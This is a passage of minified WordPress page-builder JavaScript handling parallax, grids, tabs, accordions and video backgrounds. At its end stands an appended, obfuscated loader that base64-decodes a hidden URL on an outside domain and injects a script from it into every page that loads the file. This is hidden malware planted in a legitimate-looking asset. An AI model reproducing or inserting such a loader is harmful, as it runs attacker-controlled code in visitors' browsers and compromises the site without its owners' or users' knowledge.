0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$frame=panel.find(".vc_line-chart"),$google_maps=panel.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$frame.length&&jQuery.fn.vcLineChart&&$frame.vcLineChart({reload:!1}),$google_maps.length&&jQuery.fn.carousel&&$google_maps.carousel("resizeAction"),$frame=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$frame.length&&$frame.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")&&(($frame=$google_maps.find("iframe")).attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")),panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),$(document).trigger("wpb_prepare_tab_content",panel)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){var $pie_charts,$round_charts,$line_charts,$carousel;ui.newPanel.length&&ui.newHeader.length&&($pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}))}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeId=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeId))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).on("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(id){if(void 0===id)return!1;id=id.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var hoverBoxHeight=jQuery(this),hoverBoxInner=hoverBoxHeight.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=hoverBoxHeight.find(".vc-hoverbox-front-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight<frontHeight?frontHeight:hoverBoxHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');